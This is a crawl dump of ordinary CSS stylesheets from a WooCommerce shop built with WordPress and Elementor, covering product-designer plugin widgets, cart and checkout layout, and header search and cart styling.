.product-type-variable.fpd-variation-needed #fpd-start-customizing-button {
display: none;
} .fpd-share-design > * {
float: left;
margin: 10px 10px 0 0;
}
#fpd-share-button > i {
margin: 0 5px;
}
.fpd-share-process, .fpd-share-url {
font-size: 12px;
font-style: italic;
}
.fpd-share-url {
vertical-align: text-top;
line-height: 16px;
}
.fpd-share-widget .jssocials-share-link {
width: 40px;
display: block;
}
.fpd-share-design .jssocials-shares, .fpd-share-design .jssocials-share {
margin-top: 0;
margin-bottom: 0;
} form[name="fpd_shortcode_form"] {
z-index: 0 !important;
}
form[name="fpd_shortcode_form"] > input {
display: block;
}
.fpd-shortcode-form-text-input {
width: 100%;
}
.fpd-shortcode-form-text-input.fpd-error {
background: #ffeeee !important;
}
.fpd-shortcode-price-wrapper {
font-size: 1.6em;
opacity: 0;
-webkit-transition: opacity 300ms ease-out;
transition: opacity 300ms ease-out;
}
.fpd-shortcode-price-wrapper.fpd-show-up {
opacity: 1;
} .fpd-saved-products-grid {
margin: 20px 0;
display: flex;
flex-flow: row wrap;
justify-content: space-between;
align-content: flex-start;
}
.fpd-saved-products-grid > div {
border: 1px solid rgba(0,0,0, 0.1);
background-color: #fbfbfb;
flex: 0 1 auto;
width: 24%;
height: auto;
margin: 0 1% 20px 0;
background-size: contain;
background-repeat: no-repeat;
background-position: center center;
position: relative;
}
.fpd-saved-products-grid > div > a {
display: block;
width: 100%;
height: 170px;
}
.fpd-saved-products-grid > div > span {
position: absolute;
bottom: 0;
left: 0;
text-align: center;
width: 100%;
background: rgba(255,255,255, 0.8);
}
.fpd-saved-products-grid > div .fpd-sc-remove-saved-product {
display: none;
position: absolute;
right: 10px;
top: 0;
left: auto !important;
bottom: auto !important;
font-size: 24px;
padding: 5px;
color: rgba(0,0,0, 0.8);
width: auto !important;
cursor: pointer;
opacity: 0.5;
}
.fpd-saved-products-grid > div:hover .fpd-sc-remove-saved-product {
display: block;
}
.fpd-saved-products-grid > div .fpd-sc-remove-saved-product:hover {
opacity: 1;
} .fpd-theme-check-wrapper {
top: 0;
left: 0;
position: fixed;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.85);
z-index: 10000;
}
.fpd-theme-check-wrapper > .fpd-theme-check-content {
position: absolute;
top: 200px;
left: 50%;
margin-left: -400px;
width: 800px;
min-height: 300px;
background: #fff;
padding: 20px;
}
.fpd-theme-check-content h4 {
font-size: 18px;
font-weight: bold;
margin: 0 0 20px;
padding: 0;
}
.fpd-theme-check-content h4 span {
float: right;
cursor: pointer;
}
.fpd-theme-check-content p {
font-size: 12px;
margin-bottom: 15px;
padding: 10px;
clear: both;
}
.fpd-theme-check-content p a {
color: inherit;
text-decoration: underline;
}
.fpd-theme-check-content p.fpd-success {
background-color: #DFF0D8;
color:#3c763d;
}
.fpd-theme-check-content p.fpd-warning {
background-color: #FCF8E3;
color:#8a6d3b;
}
.fpd-theme-check-content p.fpd-error {
background-color: #F2DEDE;
color: #a94442;
} .fpd-sc-action {
background: #f0f0f0;
color: rgba(0,0,0, 0.8);
font-size: 14px;
border-radius: 2px;
cursor: pointer;
padding: 4px 8px;
display: inline-block;
margin: 0 5px 8px 0;
}
.fpd-sc-action:hover {
opacity: 0.8;
}
.fpd-sc-action > .fpd-label {
margin-left: 5px;
}
.fpd-sc-action.fpd-layout--text > [class^="fpd-icon-"] {
display: none;
} #fpd-3d-preview-placeholder {
min-height: 500px;
margin: 20px 0;
} .fpd-sc-module-wrapper {
border: 1px solid rgba(0,0,0,0.1);
min-height: 300px;
}
.fpd-sc-module-wrapper .fpd-module .fpd-text-layers-panel .fpd-list {
padding: 0;
} .woocommerce-cart span.fpd-cart-element-color {
float: left;
} @media (max-width : 767px) {
.fpd-saved-products-grid > div {
width: 48%;
}
} @media (max-width : 568px) {
.fpd-saved-products-grid > div {
width: 100%;
}
}.tpc_get_pro {
color: green;
font-weight: bold;
}
.tp-image-wrapper {
position: relative;
}
.tp-image-hover {
position: absolute;
top: 0;
left: 0;
opacity: 0;
transition: opacity 0.5s ease-out;
}
.tp-image-hover:hover {
opacity: 1 !important;
}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before{content:" ";display:table}.woocommerce .col2-set::after,.woocommerce-page .col2-set::after{clear:both}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:100%;margin-right:0}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:48%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:30.75%}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:16.95%}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product{width:48%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:16.95%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:13.5%}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce .woocommerce-pagination ul.page-numbers::before,.woocommerce-page .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}.woocommerce .cart-collaterals::after,.woocommerce .cart-collaterals::before,.woocommerce-page .cart-collaterals::after,.woocommerce-page .cart-collaterals::before{content:" ";display:table}.woocommerce .cart-collaterals::after,.woocommerce-page .cart-collaterals::after{clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:48%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.cart_list li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after,.woocommerce-page form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#585858}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce .woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-billing-fields::before,.woocommerce-page .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-shipping-fields::before{content:" ";display:table}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-shipping-fields::after{clear:both}.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-page.left-sidebar #content.twentyeleven{width:58.4%;margin:0 7.6%;float:right}.woocommerce-page.right-sidebar #content.twentyeleven{margin:0 7.6%;width:58.4%;float:left}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.15)}.twentyfifteen .t15wc .page-title{margin-left:0}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}.single-product .twentyfifteen .entry-summary{padding:0!important}}.twentysixteen .site-main{margin-right:7.6923%;margin-left:7.6923%}.twentysixteen .entry-summary{margin-right:0;margin-left:0}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}.no-sidebar .twentysixteen .site-main{margin-right:15%;margin-left:15%}.no-sidebar .twentysixteen .entry-summary{margin-right:0;margin-left:0}}.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033
body_size: 884
content:
.elementor-39919 .elementor-element.elementor-element-ce2c68b{margin-top:20px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39919 .elementor-element.elementor-element-6ea35fb .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-731341b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-731341b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__container{min-height:50px;box-shadow:0px 0px 10px 0px rgba(187.5, 187.5, 187.5, 0.5) inset;}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__input, .elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__input,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-122666a4 );fill:var( --e-global-color-122666a4 );}.elementor-39919 .elementor-element.elementor-element-10f6943:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#E4E4E4;border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#E4E4E4;border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-f625272.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-f625272.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:25px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon-wrapper{text-align:left;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-stacked .elementor-icon{background-color:#454545;color:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon, .elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-default .elementor-icon{color:#454545;border-color:#454545;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon, .elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-default .elementor-icon svg{fill:#454545;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:20px;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon i, .elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon svg{transform:rotate(0deg);}.elementor-39919 .elementor-element.elementor-element-fb9071d > .elementor-widget-container{margin:06px 0px 0px 0px;}@media(min-width:768px){.elementor-39919 .elementor-element.elementor-element-d62249a{width:27.66%;}.elementor-39919 .elementor-element.elementor-element-731341b{width:44.404%;}.elementor-39919 .elementor-element.elementor-element-f625272{width:15.927%;}.elementor-39919 .elementor-element.elementor-element-5c6bdab{width:11.946%;}}@media(max-width:1024px){.elementor-39919 .elementor-element.elementor-element-ce2c68b{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-731341b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-731341b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-f625272.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-f625272.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:25px;}}@media(max-width:767px){.elementor-39919 .elementor-element.elementor-element-ce2c68b{padding:0px 5px 20px 5px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb{width:100%;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated > .elementor-background-overlay, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-background-slideshow{border-radius:0px 00px 40px 040px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-793b998 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-731341b{width:55%;}.elementor-39919 .elementor-element.elementor-element-10f6943 input[type="search"].elementor-search-form__input{font-size:13px;}.elementor-39919 .elementor-element.elementor-element-10f6943:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-f625272{width:25%;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9{--main-alignment:right;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-5c6bdab{width:15%;}.elementor-39919 .elementor-element.elementor-element-5c6bdab > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon-wrapper{text-align:right;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:25px;}.elementor-39919 .elementor-element.elementor-element-fb9071d > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033
body_size: 612
content:
